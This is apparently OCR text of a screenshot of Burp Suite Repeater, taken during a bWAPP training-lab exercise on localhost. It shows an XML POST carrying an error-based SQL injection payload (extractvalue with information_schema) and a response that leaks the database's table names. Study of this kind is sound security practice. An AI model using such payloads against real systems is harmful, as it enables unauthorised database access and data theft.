 Burp Suite Community Edition v2.1.02 - Temporary Project
bWAPP - SQL Injection
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Kali Linux Kali Training
an extreme
Send Cancel < >
Target: http://127.0.0.1:8000
Request
Raw Params Headers Hex XML
POST /sqli_8-2.php HTTP/1.1
Host: 127.0.0.1:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8000/sqli_8-1.php
Content-type: text/xml; charset=UTF-8
Content-Length: 196
Cookie: security_level=0; PHPSESSID=96d3g9hc5g9jopkc1a5sh531m4
Connection: close
<reset><login>admin' and extractvalue(1,concat(0x7e,(select
group_concat(table_name) from information_schema.tables where
table_schema=database()),0x7e))#</login><secret>Any bugs?</secret></reset>
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 12 May 2021 01:30:40 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 69
Connection: close
Content-Type: text/html
Connect Error: XPATH syntax error: '~blog,heroes,movies,users,visito'
Bugs Change Passwo
/ SQL Inj
Reset your secret to
bWAPP is licensed under (cc) BY
Inspector Console De
Encryption Encoding SQL
now! Hac
Load URL
http://127.0.0.1
Split URL
Execute
Post data
<reset><login>a
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
417 bytes | 51 millis
移入其中或按 Ctrl+G。